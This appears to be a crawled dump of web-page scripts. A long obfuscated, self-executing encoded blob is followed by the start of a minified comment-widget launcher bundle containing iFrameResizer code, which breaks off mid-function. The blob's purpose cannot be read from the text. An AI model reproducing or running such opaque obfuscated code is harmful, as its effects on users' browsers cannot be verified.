6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6T6Y6T6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+X6Y+K6Y+X6Y+P6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4ZK14ZK24ZKn4ZKo6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y6V6Y6S6Y+B6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+P6Y+M6Y+C6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6O6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+O6Y+G6Y+Q6Y+Q6Y+C6Y+E6Y+G6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+T6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6S6Y+F6Y6R6Y6T6Y6R6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6V6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6O6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6X6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+K6Y+N6Y+G6Y6O6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6X6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+P6Y+G6Y+F6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y+Y6Y6E6Y6I6Y+E6Y6L6Y6E4LuN4LuU4LuH4LuQ4LuE4LuO4LuN4LuV6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6U6Y+F6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E4Ly14Ly04Ly54Ly54Ly44Lyz6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6b6Y6R6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+C6Y+P6Y+K6Y+E6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+R6Y+K6Y+E6Y+L6Y+X6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y6V6Y+G6Y6V6Y+G6Y6V6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+W6Y+R6Y+Q6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+T6Y+M6Y+K6Y+N6Y+X6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6T6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6Q6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y6S6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+F6Y+C6Y+O6Y+K6Y+P6Y+a6Y6Z6Y+i6Y+R6Y+K6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+F6Y+M6Y+R6Y+O6Y6Z6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+U6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+N6Y+M6Y+R6Y+O6Y+C6Y+P6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/[base64]/6Y+b6Y6R6Y6T6Y+Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y+F6Y+M6Y+R6Y+O6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y6E6Y6I6Y+E6Y6L6Y6E7rWV7rWC7rWD7rWD7rWY7rWZ6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+G6Y+A6Y6K6Y6K6Y6I6Y6E6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+B6Y+C6Y+A6Y+I6Y+E6Y+R6Y+M6Y+W6Y+N6Y+H6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+A6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y+B6Y6a6Y+B6Y6a6Y+B6Y6a6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6b6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+T6Y+C6Y+H6Y+H6Y+K6Y+N6Y+E6Y6Z6Y6R6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+F6Y+M6Y+N6Y+X6Y6O6Y+Q6Y+K6Y+Z6Y+G6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6V6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+P6Y+M6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6A6Y6V6Y+F6Y6U6Y6S6Y6U6Y6Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6W6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+R6Y+C6Y+N6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y+/6Y+b6Y6R6Y6T6Y6T6Y6N6Y6R6Y6S6Y+Q6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+K6Y+O6Y+E6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+H6Y+K6Y+Q6Y+T6Y+P6Y+C6Y+a6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+B6Y+P6Y+M6Y+A6Y+I6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+X6Y+G6Y+b6Y+X6Y6O6Y+H6Y+G6Y+A6Y+M6Y+R6Y+C6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+N6Y+M6Y+N6Y+G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+M6Y+T6Y+C6Y+A6Y+K6Y+X6Y+a6Y6Z6Y6N6Y6W6Y6S6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+e6Y6E6Y6I6Y6E6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6N6Y6E6Y6I6Y+B6Y6Q6Y6I6Y6E6Y+86Y+A6Y+P6Y+M6Y+Q6Y+G6Y+B6Y+X6Y+N6Y6Z6Y+L6Y+M6Y+V6Y+G6Y+R6Y6Z6Y6Z6Y+B6Y+G6Y+F6Y+M6Y+R6Y+G6Y+/6Y+b6Y6R6Y6T6Y+Y6Y+T6Y+M6Y+Q6Y+K6Y+X6Y+K6Y+M6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7rSJ7rSK7rSb7rSH7rSE7rSd7rSc7rSN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6S6Y+G6Y+B6Y6W6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+A6Y+M6Y+N6Y+X6Y+G6Y+N6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6R6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6O6Y+R6Y+C6Y+H6Y+K6Y+W6Y+Q6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6W6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6G6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+R6Y+H6Y+G6Y+R6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6S6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6E6Y6I6Y+E6Y6L6Y6E7qWa7qWG7qWF7qWA7qWN6Y6E6Y6P6Y+G6Y6L6Y6T6Y+b6Y6R6Y6R6Y+F6Y6V6Y6K6Y6K6Y6I6Y6E6Y+/6Y+b6Y6R6Y6T6Y6A6Y+G6Y+B6Y+G6Y+B6Y+G6Y+B6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+U6Y+K6Y+H6Y+X6Y+L6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+L6Y+G6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6R6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+X6Y+M6Y+T6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+B6Y+M6Y+X6Y+X6Y+M6Y+O6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+R6Y+K6Y+E6Y+L6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6T6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+P6Y+G6Y+F6Y+X6Y6Z6Y+/6Y+b6Y6R6Y6T6Y6O6Y6W6Y+T6Y+b6Y+/6Y+b6Y6R6Y6T6Y6C6Y+K6Y+O6Y+T6Y+M6Y+R6Y+X6Y+C6Y+N6Y+X6Y6Y6Y+O6Y+C6Y+R6Y+E6Y+K6Y+N6Y6Z6Y+/6Y+b6Y6R6Y6T6Y+C6Y+W6Y+X6Y+M6Y+/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]'));c();}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.anycomment.io/assets/js/launcher.js
body_size: 8328
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"pyEA":[function(require,module,exports) {
var define;
var e;!function(n){if("undefined"!=typeof window){var i,t=0,o=!1,r=!1,a="message".length,s="[iFrameSizer]",d=s.length,c=null,u=window.requestAnimationFrame,f={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},l={},m=null,g={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClosed:function(){},onInit:function(){},onMessage:function(){M("onMessage function not defined")},onResized:function(){},onScroll:function(){return!0}},h={};window.jQuery&&((i=window.jQuery).fn?i.fn.iFrameResize||(i.fn.iFrameResize=function(e){return this.filter("iframe").each(function(n,i){P(i,e)}).end()}):I("","Unable to bind to jQuery, it is not fully loaded.")),"function"==typeof e&&e.amd?e([],V):"object"==typeof module&&"object"==typeof module.exports&&(module.exports=V()),window.iFrameResize=window.iFrameResize||V()}function w(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function p(e,n,i){e.addEventListener(n,i,!1)}function b(e,n,i){e.removeEventListener(n,i,!1)}function y(e){return s+"["+function(e){var n="Host page: "+e;return window.top!==window.self&&(n=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+e:"Nested host page: "+e),n}(e)+"]"}function v(e){return l[e]?l[e].log:o}function F(e,n){x("log",e,n,v(e))}function I(e,n){x("info",e,n,v(e))}function 